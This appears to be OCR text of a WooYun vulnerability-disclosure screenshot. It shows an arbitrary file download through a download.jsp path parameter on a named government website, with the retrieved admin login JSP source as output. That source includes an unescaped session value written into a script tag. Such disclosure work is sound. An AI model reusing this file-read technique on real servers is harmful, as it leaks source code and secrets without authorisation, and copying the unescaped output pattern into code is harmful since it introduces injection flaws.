 地址(D) http://xxgk.fjgat.gov.cn/download.jsp?path=admin/login.jsp
login.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page language="java" pageEncoding="GBK"%>
<%@ taglib uri="http://struts.apache.org/tags-bean" prefix="bean"%>
<%@ taglib uri="http://struts.apache.org/tags-html" prefix="html"%>
<%@ taglib uri="http://struts.apache.org/tags-logic" prefix="logic"%>
<%@ taglib uri="http://struts.apache.org/tags-tiles" prefix="tiles"%>
<%
String path=request.getContextPath();
if(session.getAttribute("message")!=null)
{
out.write("<script>alert('"+(String)session.getAttribute("message")+"');</script>");
session.removeAttribute("message");
}
%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DT
transitional.dtd">
www.wooyun.org